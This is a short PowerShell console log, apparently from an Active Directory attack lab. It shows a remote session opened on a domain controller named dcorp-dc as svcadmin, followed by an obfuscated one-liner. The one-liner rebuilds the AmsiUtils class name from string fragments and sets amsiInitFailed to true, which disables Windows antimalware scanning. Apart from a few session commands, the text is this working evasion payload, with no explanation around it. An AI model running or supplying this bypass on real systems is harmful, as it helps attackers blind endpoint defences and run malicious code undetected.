 PS C:\AD\Tools> $sess = New-PSSession dcorp-dc
PS C:\AD\Tools> Enter-PSSession -Session $sess
[dcorp-dc]: PS C:\Users\svcadmin\Documents> hostname
dcorp-dc
[dcorp-dc]: PS C:\Users\svcadmin\Documents> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](
  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6
}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')
) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('N
on'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
[dcorp-dc]: PS C:\Users\svcadmin\Documents> exit
PS C:\AD\Tools>